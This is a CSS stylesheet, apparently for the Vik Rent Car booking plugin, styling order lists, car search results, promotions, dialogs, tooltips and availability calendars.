.vrc-orders-list-table-body-row-standby .vrc-orders-list-table-cell-bstatus {
	color: var(--vrc-orange-color);
}
.vrc-orders-list-table-body-row-cancelled .vrc-orders-list-table-cell-bstatus {
	color: var(--vrc-red-color);
}
.vrc-orders-list-table-body .vrc-orders-list-table-row .vrc-orders-list-table-cell-lbl {
	display: none;
}

p.vrcuserordersparag {
	font-style: italic;
	padding: 5px;
}
.vrcprintdiv {
	font-size: 1.1em;
	text-align: right;
}
.vrcprintdiv a img {
	border: 0;
}
.vrcordcancbox {
	border: 1px solid var(--vrc-light-border-color);
	padding: 20px;
	margin-top: 10px;
	background: var(--vrc-input-style-deactive);
	box-shadow: 0 3px 3px 0 rgba(50,54,72,.08);
	border-radius: 6px;
}
.vrcordcancbox h3 {
	margin: 0 0 10px;
}
.vrcordcancbox .vrcinput {
	height: auto;
	margin: 0 0 5px 0;
	width: 80%;
}
.vrcordcancbox .vrctextarea {
	width: 80%;
}
.vrcordcancbox .vrcordcancform-entry-submit {
	margin-top: 10px;
}
.vrcordcancformbox {
	display: none;
}
.vrcordcancbox #vrcopencancform {
	display: inline-block;
	background: var(--vrc-blue-color);
	color: var(--vrc-contrast-text-color);
	border-radius: 2px;
	white-space: break-spaces;
	padding: 10px 20px;
}
.vrcordcancbox #vrcopencancform:hover {
	background: var(--vrc-blue-color-hover);
}
#vrcformcancemail, #vrcformcancreason {
	padding: 0 5px 0 0;
}
.vrcordcancbox .button {
	margin: 5px 0 0;
	background: var(--vrc-darkblue-color);
	color: var(--vrc-contrast-text-color);
	border-radius: 3px;
	padding: 10px;
	border: 0;
}
.vrcdownloadpdf {
	font-weight: bold;
	margin-top: 10px;
}
.vrcdownloadpdf a {
	text-decoration: none;
}
.vrcdownloadpdf i {
	padding-right: 5px;
}
.vrc-car-result-characteristics {
	margin-top: 5px;
}
.vrc-car-result-characteristics .vrccarcarat {
	display: inline-block;
	vertical-align: top;
}
.vrc-car-result-characteristics .vrccarcarat img {
	vertical-align: middle;
	max-width: 20px;
}
.vrc-car-result-characteristics .vrccarcarat span {
	padding: 0 3px;
	font-size: 11px;
}
.vrc-car-result-characteristics .vrccarcarat i {
	font-size: 16px;
}
.vrc-avcals-container {
    display: inline-block;
    width: 100%;
    margin-bottom: 40px;
}
.vrccaldivcont {
	border: 2px solid var(--vrc-light-border-color);
	border-top: 2px solid var(--vrc-darkblue-color);
    display: inline-block;
    margin: 0 5px 8px;
    vertical-align: top;
	border-radius: 0;
	padding: 3px 8px 8px;
    width: calc(33.33% - 14px);
}
.vrcsearchconfnumb {
	border:1px solid var(--vrc-border-color);
	border-top: 3px solid var(--vrc-light-border-color);
	padding:10px;
	border-radius: 8px;
	margin-bottom: 20px;
}
.vrccal {
	border: 0 none;
    border-collapse: separate;
    border-spacing: 2px;
    box-sizing: inherit;
    width: 100%;
}
.vrccal tr:first-child {
    font-weight: bold;
    height: 25px;
    font-size: .9em;
}
.vrccal .vrccaldays td {
	font-weight: bold;
	font-size: .9em;
	text-align: center;
}
.vrcconfnumbinp {
	display: inline-block;
}
.vrcconfnumbsubm {
	display: inline-block;
}
.vrcconfnumbinp input {
	border:1px solid var(--vrc-border-color);
	border-radius:4px;
	padding:2px 5px;
	margin: 0 10px 0 0;
}

.maxthirty{
	cursor: pointer;	
	max-height: 30px;
	height: expression(this.height > 30 ? "30px" : true);
	max-width: 30px;
	width: expression(this.width > 30 ? "30px" : true);

}

/*** Vikrentcar 1.9 ***/

.car_result > .vrc-car-characteristics {
	width: 100%;
	display: inline-block;
	border-top:1px solid var(--vrc-border-color);
	text-align: right;
}
.car_result > .vrc-car-characteristics .vrccarcarat {
	border-left: 1px solid var(--vrc-border-color);
	padding: 3px 7px 5px;
}
.vrccatdescr {
	margin-bottom: 15px;
}
.vrc-car-result-left {
	flex-basis: 20%;
	padding: 10px;
}
.vrc-car-result-right {
	flex: 1;
}
.vrc-car-name {
	font-weight: bold;
	font-size: 1.4em;
}
.vrc-car-name a {
	text-decoration: none !important;
}
.vrccaratsdiv .vrccarcarat {
	display: inline-block;
}
.vrccarcarat > * {
	margin: 3px;
	display: inline-block;
}
.vrc-carat-cont img {
	max-height: 100px;
}
.vrc-car-result-rightinner-deep {
	display: flex;
	flex-wrap: wrap;
}
.vrc-car-result-rightinner-deep > * {
	display: inline-block;
	vertical-align: top;
}
.vrc-car-result-inner {
    position: relative;
    flex: 1;
    padding: 15px;
}
.vrc-car-result-inner .vrc-car-category {
	display: block;
	text-transform: uppercase;
	font-size: .9em;
}
.vrc-car-lastblock {
	padding: 20px;
	text-align: right;
}
.vrc-car-bookingbtn {
	margin: 8px 0 0;
}
.vrc-car-bookingbtn form {
	margin: 0;
}
.vrc-car-result-dailycost {
	margin: 7px 0 0;
	letter-spacing: -0.4px;
	color: var(--vrc-blue-color);
}
.vrc-perday-txt {
	font-size: .9em;
}
.vrc-car-result-description {
	margin: 5px 0 0;
}
.vrc-car-characteristics {
	margin-top: 10px;
}
.vrcsrowpricediv > * {
	display: block;
}

/* Car Result Grid layout */
.vrc-search-results-block.vrc-search-results-block-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(350px, 1fr));
    gap: 20px;
}
.vrc-search-results-block.vrc-search-results-block-grid .car_separator {
    display: none;
}
.vrc-search-results-block.vrc-search-results-block-grid .vrc-car-result-left {
    flex-basis: 100%;
}
.vrc-search-results-block.vrc-search-results-block-grid .vrc-car-result-inner {
    flex-basis: 100%;
    padding-bottom: 0;
}
.vrc-search-results-block.vrc-search-results-block-grid .vrc-car-lastblock {
    padding: 0 20px 10px;
    text-align: left;
    flex-basis: 100%;
}

.vrc-promotion-block {
	position: relative;
	padding: 8px 10px 8px 10px;
	background: var(--vrc-light-grey-bg-color);
	border: 1px solid var(--vrc-green-color);
	margin: 10px 0px 10px 0;
	display: flex;
}
.vrc-promotion-block .vrc-promotion-icon {
    display: inline-block;
    margin-right: 10px;
}
.vrc-promotion-block .vrc-promotion-icon i {
    width: 34px;
    height: 34px;
    line-height: 31px;
    border: 2px solid var(--vrc-green-color);
    border-radius: 50%;
    text-align: center;
    color: var(--vrc-contrast-text-color);
    background: var(--vrc-green-color);
}
.vrc-promotion-description {
	color: var(--vrc-dark-grey-bg-color-hover);
	padding: 0 25px 0 0;
	align-self: center;
	font-size: 1.1em;
}
.vrc-promotion-block p {
	margin: 0;
}
.vrc-promotion-price {
	position: relative;
}
.car_result .vrc-promotion-price .car_cost {
	color: var(--vrc-red-color);
	font-weight: bold;
	display: block;
}
.car_result .vrc-car-result-price-before-discount .car_cost {
	display: inline-block;
	color: var(--vrc-dark-grey-bg-color-hover);
	text-decoration: none;
	position: relative;
}
.car_result .vrc-car-result-price-before-discount .car_cost:after {
	content: "";
	position: absolute;
	right: 0;
	top: 50%;
	width: 100%;
	border-top: 1px solid;
	-webkit-transform: rotate(-10deg);
	transform: rotate(-10deg);
}
.vrcstartfrom {
	margin: 18px 0 0 0;
	display: inline-block;
}
.vrc-promotion-details {
	display: inline-block;
	width: 100%;
	margin: 10px 0;
}
.vrc-promotion-name {
	color:var(--vrc-blue-color);
}
.vrc-promotion-name span {
	padding: 10px;
	display: inline-block;
}
.vrc-promotion-dates {
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 10px;
}
.vrc-promotion-dates-left {
	display: inline-block;
	border: 1px solid var(--vrc-border-color);
	border-radius: 4px;
	background: var(--vrc-light-grey-bg-color);
	margin: 0 10px;
	align-self: flex-end;
}
.vrc-promotion-dates-right {
	display: inline-block;
	margin: 0 15px 0 auto;
}
.vrc-promotion-dates-left > div {
	display: inline-block;
	padding: 15px 10px;
	font-weight: bold;
}
.vrc-promotion-dates-left .vrc-promotion-date-label {
	display: block;
	text-transform: uppercase;
	font-size: .9em;
	font-weight: normal;
}
.vrc-promotion-dates-left .vrc-promotion-date-from {
	margin: 0 20px 0 0;
}
.vrc-promotion-date-validuntil {
	font-size: .9em;
	padding: 5px 0 3px 0;
	text-align: right; 
}
.vrc-promotion-dates-right .vrc-promotion-date-label {
	color: inherit;
}
.vrc-promotion-date-weekdays {
	display: inline-block;
	font-size: .9em;
}
.vrc-promotion-date-weekdays > span {
	padding: 4px 7px;
	display: inline-block;
	background: var(--vrc-blue-color);
	color: var(--vrc-contrast-text-color);
	border-radius: 4px;
	margin: 1px;
}
.vrc-promotion-cars-list {
	display: flex;
	flex-wrap: wrap;
}
.vrc-promotion-car-block {
	border: 1px solid var(--vrc-light-border-color);
    background: var(--vrc-light-grey-bg-color);
    padding: 6px 6px 12px;
    margin: 10px;
    flex-basis: calc(33.33% - 20px);
    border-radius: 6px;
	display: flex;
	flex-wrap: wrap;
}
.vrc-promotion-car-block > * {
	flex-basis: 100%;
}
.vrc-promotion-car-block .vrc-promotion-car-img {
	text-align: center;
}
.vrc-promotion-car-name {
	font-weight: bold;
	margin: 10px 10px;
}
.vrc-promotion-car-book-block {
	text-align: center;
	margin: 0 10px;
	align-self: end;
}
.vrc-promotion-car-book-block a {
	background: var(--vrc-blue-color);
	color: var(--vrc-contrast-text-color);
	width: 100%;
	display: inline-block;
	padding: 4px 0;
	text-transform: uppercase;
}
.vrc-promotion-discount {
	margin: 0px 0 5px;
	text-align: right;
}
.vrc-promotion-discount-details {
	border: 2px dashed var(--vrc-red-color);
	color: var(--vrc-red-color);
	padding: 12px 18px;
	border-radius: 7px;
	font-weight: bold;
	display: inline-block;
}
.vrc-promotion-discount-details > span {
	text-align: center;
}
.vrc-promotion-discount-details .vrc-promotion-discount-percent-amount {
	font-size: 25px;
}
.vrc-promotion-discount-details .vrc-promotion-discount-percent-txt {
	font-size: .9em;
	margin: 7px 0px 0px;
}
.vrc-label-promo-price {
	position: relative;
}
.vrc-cdetails-cost {
    border-top: 1px solid var(--vrc-light-border-color);
    margin: 15px 0 10px;
    padding: 10px 15px;
    text-align: right;
    background: var(--vrc-light-grey-bg-color);
}
.vrc-cdetails-cinfo {
	width: 100%;
	display: inline-block;
}
.vrc-car-carats, .vrc-showprc-car-carats {
    border-bottom: 1px solid var(--vrc-border-color);
    border-top: 1px solid var(--vrc-border-color);
    display: inline-block;
    float: none;
    margin-top: 10px;
    padding: 5px 0 0;
    width: 100%;
}
.vrc-car-carats .vrccaratsdiv,
.vrc-showprc-car-carats .vrccaratsdiv {
	width: 100%;
}
.vrc-car-carats .vrccarcarat,
.vrc-showprc-car-carats .vrccarcarat {
	display: inline-block;
	margin: 0 8px 5px 0;
}
.vrc-car-carats .vrccarcarat img,
.vrc-showprc-car-carats .vrccarcarat img {
    float: left;
}
.vrc-car-carats .vrccarcarat span,
.vrc-showprc-car-carats .vrccarcarat span {
    float: left;
}
.vrc-cardetails-legend {
	margin-top: 15px;
}
.vrc-showprc-container {
	display: flex;
	flex-wrap: wrap;
}
.vrc-showprc-container > div {
	flex: 1;
}
.vrc-showprc-left {
	order: 1;
	margin-left: 15px;
}
.vrc-showprc-right {
	order: 0;
	text-align: left;
}
.vrc-showprc-left .vrc-cdetails-infocar {
	padding: 0 20px 0 0;
}
.vrc-showprc-left .car_title {
	border-bottom: 0;
}
.vrc-showprc-right.car_img_box {
	margin: 0;
}
.vrc-cdetails-cmainimg {
	float: left;
	margin: 0 20px 0 0;
}
.vrc-cdetails-cmainimg img {
	max-width: 100%;
}
.vrc-cdetails-cardesc {
	margin: 0 0 0 10px;
	overflow: hidden;
}
.vrc-cdetails-cinfo {
	margin: 0 0 10px 0;
}
.vrc-searchfilter-characteristics-container {
    border: 1px solid var(--vrc-border-color);
    display: inline-block;
    width: 100%;
    margin: 10px 0;
}
.vrc-searchfilter-characteristics-list {
	display: inline-block;
    padding: 5px;
}
.vrc-searchfilter-characteristic {
	background: none repeat scroll 0 0 var(--vrc-light-grey-bg-color);
    display: inline-block;
    margin: 2px;
    padding: 7px 8px;
    cursor: pointer;
}
.vrc-searchfilter-characteristic:hover, .vrc-searchfilter-characteristic-active {
	background: var(--vrc-grey-bg-color);
}
.vrc-searchfilter-characteristic > * {
	display: inline-block;
}
.vrc-searchfilter-characteristic > .vrc-searchfilter-cicon img {
	max-width: 24px;
	margin-right: 2px;
}
.vrc-searchfilter-cinput input {
	margin: 0 5px 0 0 !important;
}
.vrc-searchfilter-cname {
	font-size: .9em;
}
.vrc-searchfilter-cquantity {
	font-size: .8em;
	color: var(--vrc-dark-grey-bg-color-hover);
}
.vrc-pagination {
	display: inline-block;
	width: 100%;
	text-align: center;
	margin: 5px 0;
}
.vrc-pagination .pagination-list {
	width: 100%;
	text-align: center;
	margin: 0;
	padding: 0;
}
.vrc-pagination .pagination-list li {
	display: inline-block;
}
.vrc-pagination .pagination-list li a {
	padding: 4px;
	background: var(--vrc-grey-bg-color);
	font-size: .9em;
	color: var(--vrc-dark-grey-bg-color-hover);
	margin: 0 2px;
}
.vrc-pagination .pagination-list .disabled a {
	color: var(--vrc-light-text-color);
}
.vrc-pagination .pagination-list li a:hover {
	color: var(--vrc-dark-grey-bg-color);
}
.vrc-pagination .pagination-list li.active a {
	background: var(--vrc-border-color);
}
.vrc-pagination {
	display: inline-block;
	width: 100%;
}
.vrc-pagination ul {
	text-align: center;
}
.vrc-pagination ul li {
	display: inline-block;
	list-style-type: none;
	padding: 3px;
}
.vrc-pagination ul li .pagenav {
	display: inline-block;
	padding: 3px 5px;
}
.vrc-pagination ul li a.pagenav {
	background: var(--vrc-grey-bg-color);
	border:1px solid var(--vrc-border-color);
	color: var(--vrc-dark-grey-bg-color-hover);
}
.vrc-pagination ul li a.pagenav:hover {
	background: var(--vrc-border-color);
	text-decoration: none;
}
.vrc-pagination ul li span.pagenav {
	background: var(--vrc-light-grey-bg-color);
	border:1px solid var(--vrc-border-color);
}

/*** Vik Rent Car 1.12 ***/
.vrcstepsbarcont .vrc-stepbar {
	width: 100%;
	margin: 0 0 30px 0;
	padding: 0;
	display: flex;
	border: 1px solid var(--vrc-border-color);
	background: var(--vrc-white-bg-color);
	list-style: none;
	counter-reset: item;
	box-sizing: border-box;
}
.vrcstepsbarcont .vrc-stepbar > li {
	flex: 1;
	height: 40px;
	line-height: 40px;
	padding: 0 25px;
	text-align: center;
	position: relative;
}
.vrcstepsbarcont .vrc-stepbar > li > * {
	counter-increment: item;
	position: relative;
	display: block;
	font-size: .8em;
}
.vrcstepsbarcont .vrc-stepbar > li > *:before {
	margin-right: 10px;
	content: counter(item);
	border-radius: 50%;
	color: var(--vrc-dark-grey-bg-color-hover);
	border: 2px solid var(--vrc-dark-grey-bg-color-hover);
	width: 18px;
	height: 18px;
	line-height: 18px;
	text-align: center;
	display: inline-block;
	font-size: .9em;
	font-weight: bold;
	box-sizing: content-box;
	font-family: "Tahoma", Arial, sans-serif;
}
.vrcstepsbarcont .vrc-stepbar li.vrc-step-complete > *:before {
	color: var(--vrc-blue-color);
	border: 2px solid var(--vrc-blue-color);
}
.vrcstepsbarcont .vrc-stepbar li.vrc-step-complete > *:hover:before {
	background: var(--vrc-blue-color);
	color: var(--vrc-contrast-text-color);
}
.vrcstepsbarcont .vrc-stepbar li.vrc-step-current > *:before {
	color: var(--vrc-contrast-text-color);
	background: var(--vrc-blue-color);
	border: 2px solid var(--vrc-blue-color);
}
.vrcstepsbarcont .vrc-stepbar li:after, .vrcstepsbarcont .vrc-stepbar li:before {
	content: '';
	position: absolute;
	top: 0;
	left: 100%;
	z-index: 1;
	display: block;
	width: 0;
	height: 0;
	border-top: 20px solid transparent;
	border-bottom: 20px solid transparent;
	border-left: 16px solid transparent;
	border-left-color: transparent;
}
.vrcstepsbarcont .vrc-stepbar li:before {
	margin-left: 1px;
	border-left-color: var(--vrc-border-color);
}
.vrcstepsbarcont .vrc-stepbar li:after {
	border-left-color: var(--vrc-contrast-text-color);
}
.vrcstepsbarcont .vrc-stepbar li a {
	text-decoration: none;
	font-weight: bold;
	color: var(--vrc-dark-grey-bg-color-hover);
}
.vrcstepsbarcont .vrc-stepbar li a:hover {
	color: var(--vrc-blue-color);
}
.vrcstepsbarcont .vrc-stepbar li a:hover {
	background: transparent;
}
.vrc-itinerary-summary {
	border: 1px solid var(--vrc-border-color);
	display: flex;
	flex-wrap: wrap;
	width: 100%;
	margin-bottom: 15px;
}
.vrc-itinerary-summary > div {
	display: inline-block;
	vertical-align: top;
	padding: 15px;
	flex: 1;
}
.vrc-itinerary-summary > div > h4 {
	margin-bottom: 5px;
	padding-bottom: 0;
	text-transform: uppercase;
	font-weight: bold;
	font-size: .9em;
}
.vrc-itinerary-summary > div > div {
	display: flex;
}
.vrc-itinerary-summary > div > div .vrc-itinerary-pickup-date-time, .vrc-itinerary-summary > div > div .vrc-itinerary-dropoff-date-time {
	margin-left: 5px;
}
.vrc-itinerary-summary .vrc-itinerary-pickup {
	border-right: 1px solid var(--vrc-border-color);
}
.vrc-itinerary-summary .vrc-itinerary-pickup-locdet, .vrc-itinerary-summary .vrc-itinerary-dropfff-locdet {
	display: inline-block;
	vertical-align: top;
}
.vrc-itinerary-summary .vrc-itinerary-pickup-locdet .vrc-itinerary-pickup-locaddr, .vrc-itinerary-summary .vrc-itinerary-dropfff-locdet .vrc-itinerary-dropoff-locaddr {
	display: block;
	font-size: .9em;
}
.vrc-itinerary-summary i {
	color: var(--vrc-dark-grey-bg-color-hover);
	margin-top: 6px;
	margin-right: 8px;
	font-size: 14px;
}
.vrc-itinerary-duration {
	font-weight: bold;
	margin-left: 5px;
	font-style: italic;
	color: var(--vrc-dark-grey-bg-color-hover);
}
.vrc-oconfirm-middlep {
	display: flex;
	flex-wrap: wrap;
	align-content: space-between;
}
.vrc-oconfirm-middlep > div {
	flex: 1;
}
.vrc-enterpin-top > span > span {
	font-weight: bold;
}
.vrc-enterpin-top .vrc-pincode-sbmt {
	background: var(--vrc-blue-color);
	border: 1px solid var(--vrc-blue-color);
	border-radius: 5px;
	color: var(--vrc-contrast-text-color);
	cursor: pointer;
	padding: 10px 14px;
	margin: 0 0 0 5px;
	width: auto;
	vertical-align: top;
}
/* Request information - Start */
.vrc-reqinfo-opener {
	display: inline-block;
	padding:5px 10px;
	border-radius: 3px;
	background: var(--vrc-grey-bg-color);
	color: var(--vrc-contrast-text-color);
	font-weight: 400;
	transition: all 400ms ease-in-out
}
.vrc-reqinfo-opener:hover {
	background: var(--vrc-grey-bg-color);
	transition: all 400ms ease-in-out;
	color:var(--vrc-contrast-text-color);
}
#vrcdialog-overlay {
	display: none;
	position: fixed;
	top: 0;
	left:0;
	bottom:0;
	right: 0;
	background-color: rgba(0, 0, 0, 0.5);
	width: 100%;
	height: 100%;
	z-index: 1000;
}
a.vrcdialog-overlay-close {
	display: block;
	height: 100%;
	cursor: default;
}
.vrcdialog-inner {
	width: 40%;
	height: auto;
	max-height: 50%;
	position: fixed;
	left: 30%;
	top: 25%;
	overflow-y: scroll;
	padding: 5px;
	background: var(--vrc-white-bg-color);
	z-index: 9999;
	border-radius: 5px;
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, .5);
}
.vrcdialog-left, .vrcdialog-right {
	display: inline-block;
	vertical-align: top;
}
.vrcdialog-left {
	width: 40%;
}
.vrcdialog-right {
	width: 58%;
	text-align: center;
	padding: 0 15px;
	position: relative;
	top: 50%;
	transform: translate(0%, 56%);
}
.vrcdialog-right:after {
	background: none repeat scroll 0 0 var(--vrc-green-color);
	border: 4px solid var(--vrc-white-bg-color);
	border-radius: 50%;
	color: var(--vrc-contrast-text-color);
	content: "\2713";
	font-size: 22px;
	font-weight: bold;
	height: 37px;
	line-height: 24px;
	padding: 0 0 0 1px;
	position: absolute;
	left: 50%;
	top: -21px;
	transform: translate(-50%, -50%);
	width: 37px;
}
.vrcdialog-left #vrcdialogrimage {
	width: auto;
	max-width: 100%;
	margin-top: 0;
}
.vrcdialog-reqinfo {
	width: 70%;
	height: auto;
	max-height: 70%;
	min-height: 50%;
	position: fixed;
	left: 15%;
	top: 15%;
	overflow-y: scroll;
	padding: 25px;
	background: var(--vrc-white-bg-color);
	z-index: 1000;
	border-radius: 2px;
	box-shadow: 0 0 5px 0 var(--vrc-text-color);
}
.vrcdialog-inner > h3 {
	color: var(--vrc-dark-grey-bg-color-hover);
	font-weight: 300;
	border-bottom:1px solid var(--vrc-border-color);
	margin: 0 0 15px 0;
	padding: 0 0 5px;
}
.vrcdialog-reqinfo label {
	display: block;
	margin: 0 0 5px;
}
.vrcdialog-reqinfo input {
	font-family: inherit;
	color: var(--vrc-dark-grey-bg-color-hover);
	padding: .6rem .8rem;
	border: 1px solid var(--vrc-border-color);
	background: var(--vrc-white-bg-color);
	margin: 0;
	width: 200px;
	border-radius: .4rem;
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
}
.vrcdialog-reqinfo textarea {
	font-family: inherit;
	color: var(--vrc-dark-grey-bg-color-hover);
	padding: .6rem .8rem;
	border: 1px solid var(--vrc-border-color);
	background: var(--vrc-white-bg-color);
	margin: 0;
	width: 40%;
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
}
.vrcdialog-reqinfo button.btn {
	background: var(--vrc-blue-color);
	color: var(--vrc-contrast-text-color);
	border:0;
	padding: 10px 15px;
	margin: 5px 0 0;
}
.vrcdialog-reqinfo-formentry {
	margin: 0 0 5px;
}
#vrcdialogrimage {
	text-align: center;
	width: 250px;
	height: auto;
	margin: 10px 0 0;
}
.vrcdialog-intro {
	display: block;
	text-transform: uppercase;
	font-size: .9em;
}
.vrcdialogrname {
	color: var(--vrc-darkblue-color);
	display: inline-block;
	font-size: 1.1em;
	margin-bottom: 15px;
}
.vrcdialog-bottom {
	display: block;
	text-align: center;
	margin: 20px 0 20px 0;
}
.vrcdialog-bottom button {
	margin-right: 5px;
}
/* Request information - End */

/* Tooltip Charateristics */
[data-vrc-expl] {
	position: relative;
	cursor: pointer;
}
[data-vrc-expl]:before,
[data-vrc-expl]:after {
	position: absolute;
	visibility: hidden;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	opacity: 0;
	-webkit-transition:
		opacity 0.2s ease-in-out,
		visibility 0.2s ease-in-out,
		-webkit-transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24);
	-moz-transition:
		opacity 0.2s ease-in-out,
		visibility 0.2s ease-in-out,
		-moz-transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24);
	transition:
		opacity 0.2s ease-in-out,
		visibility 0.2s ease-in-out,
		transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24);
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	pointer-events: none;
}

/* Show the entire tooltip on hover and focus */
[data-vrc-expl]:hover:before,
[data-vrc-expl]:hover:after,
[data-vrc-expl]:focus:before,
[data-vrc-expl]:focus:after {
	visibility: visible;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	opacity: 1;
}

/* Base styles for the tooltip's directional arrow */
[data-vrc-expl]:before {
	z-index: 10001;
	border: 6px solid transparent;
	background: transparent;
	content: "";
}
[data-vrc-expl]::after {
	margin-left: -70px;
}

/* Base styles for the tooltip's content area */
[data-vrc-expl]:after {
	text-align: center;
	z-index: 10000;
	padding: 8px;
	width: 160px;
	background-color: var(--vrc-dark-grey-bg-color);
	background-color: hsla(0, 0%, 20%, 0.9);
	color: var(--vrc-contrast-text-color);
	content: attr(data-vrc-expl);
	font-size: 12px;
	line-height: 1.2;
}
/* Bottom */
.vrc-expl:before,
.vrc-expl:after {
	top: 100%;
	bottom: auto;
	left: 34%;
}

[data-vrc-expl]::before {
	margin-top: -12px;
	margin-bottom: 0;
	border-top-color: transparent;
	border-bottom-color: var(--vrc-dark-grey-bg-color);
	border-bottom-color: hsla(0, 0%, 20%, 0.9);
}

.vrc-expl:hover:before,
.vrc-expl:hover:after,
.vrc-expl:focus:before,
.vrc-expl:focus:after {
	-webkit-transform: translateY(12px);
	-moz-transform: translateY(12px);
	transform: translateY(12px); 
}

/* Tooltip Charateristics - End */
/* Font-Icons Characteristics */
.vrc-icn-carat {
	font-size: 22px;
	color: var(--vrc-dark-grey-bg-color-hover);
}

/*** Credit Card layout ***/
.vrc-cdetails-cinfo {
	display: flex;
	flex-wrap: wrap;
}
.vrc-cdetails-cinfo > div {
	flex: 1;
}
.vrc-cdetails-cardesc {
	margin-left: 0;
}
.vrc-cdetails-cgroup .vrclistcarname {
	padding-bottom: 0;
}

.table-responsive {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
}
.table {
    width: 100%;
    max-width: 100%;
    margin-bottom: 1rem;
    background-color: transparent;
}

/*** ---------------- ***/

/*** Availability Overview ***/
.vrc-availability-controls {
    margin: 10px 0 30px;
}
.vrc-availability-controls select {
    background: var(--vrc-white-bg-color);
    border: 1px solid var(--vrc-border-color);
    padding: 6px;
}
.vrc-availability-controls .vrclegendediv {
    margin: 15px 0 0;
}
.vrc-availability-wrapper {
    margin: 20px 0 0;
}
.vrc-availability-car-container {
    margin: 30px 0 0;
    border-top: 1px solid var(--vrc-light-border-color);
    border-bottom: 1px solid var(--vrc-light-border-color);
}
.vrc-availability-car-details {
    display: inline-block;
    width: 100%;
}
.vrc-availability-car-details-first {
    border-right: 2px solid var(--vrc-border-color);
    display: inline-block;
    min-height: 162px;
    position: relative;
    width: 80%;
}
.vrc-availability-car-details-left, .vrc-availability-car-details-right {
    display: inline-block;
}
.vrc-availability-car-details-left {
	margin: 0 20px 0 0;
	width: 25%;
}
.vrc-availability-car-details .vrc-availability-car-details-left img {
    margin: 0 15px 0 0;
    width: 100%;
}
.vrc-availability-car-details-right {
    width: 70%;
}
.vrc-availability-car-details h4 {
    display: block;
    padding: 0;
    margin: 10px 0;
}
.vrc-availability-car-details-descr {
    display: block;
    margin: 5px 0 0;
}
.vrc-availability-car-details .car_carats {
    padding: 8px 0 8px 0px;
}
.vrc-availability-car-details-last {
	border-left: 2px solid var(--vrc-border-color);
	float: right;
	left: -2px;
	margin: 0;
	padding: 0;
	position: relative;
	width: 20%;
}
.vrc-availability-car-details-last-inner {
    margin: 50px auto 0;
    width: 80%;
}
.vrc-availability-car-details-last-pickup {
    display: none;
    margin: 20px 0 0;
    color: var(--vrc-dark-grey-bg-color);
    text-align: center;
}
.vrc-availability-car-details-last-pickup i {
    width: 28px;
    height: 28px;
    background: var(--vrc-dark-grey-bg-color);
    color: var(--vrc-contrast-text-color);
    line-height: 28px;
    border-radius: 50%;
    padding: 0px;
    margin-right: 5px;
    font-size: 12px;
}
.vrc-availability-car-details-last-pickup span {
    font-size: .9em;
    font-weight: bold;
    margin: 0 9px 0 0;
    padding: 15px 0 15px 0;
    position: relative;
    text-transform: uppercase;
}
.vrc-availability-car-monthcal {
    margin: 0;
}
.vrc-availability-car-monthcal table {
    margin-bottom: 0;
}
.vrc-availability-car-avdays td {
    text-align: center;
    position: relative;
    height: 30px;
    padding: 8px !important;
}
.vrc-availability-month-name {
    background: var(--vrc-light-grey-bg-color);
    color: var(--vrc-dark-grey-bg-color);
}
.vrc-availability-month-day {
    text-align: center;
}
.vrc-availability-month-day {
    text-align: center;
}
.vrc-availability-weekday {
    font-size: .9em;
}
.vrc-availability-car-avdays .vrc-gav-cell {
	cursor: pointer;
}
.vrc-availability-car-avdays .vrc-free-cell {
    background: var(--vrc-input-style-deactive);
    transition: all 400ms ease-in-out 0s;
    -moz-transition: all 400ms ease-in-out 0s;
    -webkit-transition: all 400ms ease-in-out 0s;
}
.vrc-availability-car-avdays td::after {
    content: "";
    background: var(--vrc-white-bg-color);
    width: 1px;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
}
.vrc-availability-car-avdays .vrc-occupied-cell {
    background: var(--vrc-red-color);
    color: var(--vrc-contrast-text-color);
}
.vrc-availability-car-avdays .vrc-partially-cell {
    background: var(--vrc-orange-color);
    transition: all 400ms ease-in-out 0s;
    -moz-transition: all 400ms ease-in-out 0s;
    -webkit-transition: all 400ms ease-in-out 0s;
    color: var(--vrc-contrast-text-color);
}
.vrc-availability-car-avdays .vrc-free-cell:hover, .vrc-free-cell.vrc-cell-selected-arrival {
    background: var(--vrc-grey-bg-color);
    transition: all 400ms ease-in-out 0s;
    -moz-transition: all 400ms ease-in-out 0s;
    -webkit-transition: all 400ms ease-in-out 0s;
}
.vrc-closure-cell.vrc-cell-selected-arrival, .vrc-closure-cell:hover {
	background: var(--vrc-red-color);
}
.vrc-availability-car-avdays .vrc-partially-cell {
    color: var(--vrc-contrast-text-color);
    cursor: pointer;
}
.vrc-availability-car-avdays .vrc-occupied-cell {
    color: var(--vrc-contrast-text-color);
    border-top: 1px solid var(--vrc-border-color) !important;
}
.vrc-availability-car-hours td {
	position: relative;
	border-top: 1px solid var(--vrc-border-color);
}
.vrc-availability-car-hours td::after {
    content: "";
    background: var(--vrc-white-bg-color);
    width: 1px;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
}
.vrc-availability-car-hours .vrc-availability-car-hours-time-name {
	background: var(--vrc-light-grey-bg-color);
	color: var(--vrc-dark-grey-bg-color);
	font-size: .9em;
	text-align: left;
}
.vrc-availability-car-hours .vrc-availability-car-hours-time-val {
	line-height: 1.1em;
	height: 10px;
	font-size: .9em;
}
.vrc-availability-car-hours-av-free {
	background: var(--vrc-input-style-deactive);
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
}
.vrc-availability-car-hours-av-warning {
	background: var(--vrc-orange-color);
	color: var(--vrc-contrast-text-color);
}
